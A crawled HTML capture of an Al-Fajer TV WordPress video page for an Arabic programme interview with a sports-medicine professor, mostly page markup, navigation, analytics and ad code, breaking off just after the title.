

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/page/2
body_size: 37304
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>برنامج طلة فجر لقاء عادل عبد الحميد &#8211; الصفحة 2 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b9%25d8%25a7%25d8%25af%25d9%2584-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b9%25d8%25a7%25d8%25af%25d9%2584-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="برنامج طلة فجر لقاء عادل عبد الحميد - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر 1/7/2018 | برنامج طلة فجر لقاء عادل عبد الحميد - استاذ جامعي وأخصائي طب رياضي http://w" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/5071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" />
<link rel='shortlink' href='https://alfajertv.com/?p=5071' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" /><meta property="og:type" content="video" /><meta property="og:title" content="برنامج طلة فجر لقاء عادل عبد الحميد" /><meta property="og:description" content="تلفزيون الفجر 1/7/2018 | برنامج طلة فجر لقاء عادل عبد الحميد - استاذ جامعي وأخصائي طب رياضي http://www.alfajertv.com http://www.facebook.com/fajertv" /><meta property="og:image" content="https://i.ytimg.com/vi/lAIUccPuUcQ/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/5071" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/5071" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="برنامج طلة فجر لقاء عادل عبد الحميد" /><meta name="twitter:image" content="https://i.ytimg.com/vi/lAIUccPuUcQ/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/5071" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-5071 paged-2 single-paged-2 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								5								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">برنامج طلة فجر لقاء عادل عبد الحميد</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 \u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">برنامج طلة فجر لقاء عادل عبد الحميد</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
